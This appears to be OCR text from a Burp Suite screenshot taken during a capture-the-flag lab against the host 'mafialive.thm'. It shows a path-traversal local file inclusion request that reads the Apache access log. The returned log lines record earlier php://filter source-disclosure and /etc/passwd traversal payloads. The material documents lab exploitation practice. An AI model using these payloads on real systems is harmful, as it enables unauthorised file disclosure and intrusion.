 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..///var/log/apache2/access.log
HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render \n ≡
Gecko/20100101 Firefox/115.0"
9500 10.2.116.67 - - [19/Mar/2024:11:34:14 +0530] "GET
/test.php?php://filter/convert.base64-encode/resource=/var/www/html/development_testin
g/testphp HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
9501 10.2.116.67 - - [19/Mar/2024:11:34:22 +0530] "GET
/test.php?php://filter/convert.base64-encode/resource=/var/www/html/development_testin
g/testphp HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
9502 10.2.116.67 - - [19/Mar/2024:11:34:37 +0530] "GET
/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_t
esting/testphp HTTP/1.1" 200 473 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
9503 10.2.116.67 - - [19/Mar/2024:11:34:43 +0530] "GET
/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_t
esting/test.php HTTP/1.1" 200 1072 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
9504 10.2.116.67 - - [19/Mar/2024:11:41:18 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486
"http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/w
ww/html/development_testing/test.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
9505 10.2.116.67 - - [19/Mar/2024:11:41:31 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc/passwd
HTTP/1.1" 200 949 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0"
9506 10.2.116.67 - - [19/Mar/2024:11:52:33 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//..///var/log/apache2/
access.log HTTP/1.1" 200 47538 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
9507 10.2.116.67 - - [19/Mar/2024:12:01:33 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//..///var/log/apache2/
access.log HTTP/1.1" 200 47536 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
9508 </div>
9509 </body>